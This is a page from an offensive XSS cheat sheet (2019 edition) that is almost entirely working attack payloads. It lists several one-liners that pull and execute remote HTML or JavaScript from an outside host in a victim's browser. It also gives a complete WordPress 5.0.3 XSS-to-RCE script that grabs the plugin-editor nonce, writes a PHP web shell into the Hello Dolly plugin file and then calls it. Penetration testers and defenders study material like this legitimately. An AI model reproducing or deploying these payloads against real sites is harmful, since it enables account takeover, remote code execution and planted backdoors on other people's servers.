 XSS Cheat Sheet – 2019 Edition
________________________________________________________________________________
Remote Script Call
Use when you need to call an external script but XSS vector is an handler-based one (like
<svg onload=) or in javascript injections. The “brutelogic.com.br” domain along with HTML
and js files are used as examples. If “>” is being filtered somehow, replace “r=>” or “w=>” for
“function()”.
=> HTML-based
(response must be HTML with an Access-Control-Allow-Origin (CORS) header)
1. "var x=new XMLHttpRequest();x.open('GET','//brutelogic.com.br/0.php');x.send();
x.onreadystatechange=function(){if(this.readyState==4){write(x.responseText)}}"
2. fetch('//brutelogic.com.br/0.php').then(r=>{r.text().then(w=>{write(w)})})
* (with fully loaded JQuery library)
3. $.get('//brutelogic.com.br/0.php',r=>{write(r)})
=> Javascript-based (response must be javascript)
4. with(document)body.appendChild(createElement('script')).src='//brutelogic.com.br/2.js'
* (with fully loaded JQuery library)
5. $.getScript('//brutelogic.com.br/2.js')
Wordpress XSS to RCE (v5.0.3)
Use it as a remote script to run when Wordpress admin gets XSSed to create a web shell.
Plugin “Hello Dolly” is the target here (regardless of activation) but almost any other plugin
can be used, changing file and path accordingly (including the “wordpress” as WP root).
p = '/wp-admin/plugin-editor.php?';
q = 'file=hello.php&plugin=hello.php';
s = '<?=`$_POST[1]`;';
a = new XMLHttpRequest();
a.open('GET', p+q, 0);
a.send();
$ = 'nonce=' + /nonce" value="([^"]*?)"/.exec(a.responseText)[1] +
'&newcontent=' + s + '&action=edit-theme-plugin-file&' + q;
b = new XMLHttpRequest();
b.open('POST', p, 1);
b.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
b.send($);
b.onreadystatechange = function(){
if (this.readyState == 4) fetch('/wp-content/plugins/hello.php');
}
________________________________________________________________________________________________________________________
© 2019 Brute Logic – All rights reserved. 24
 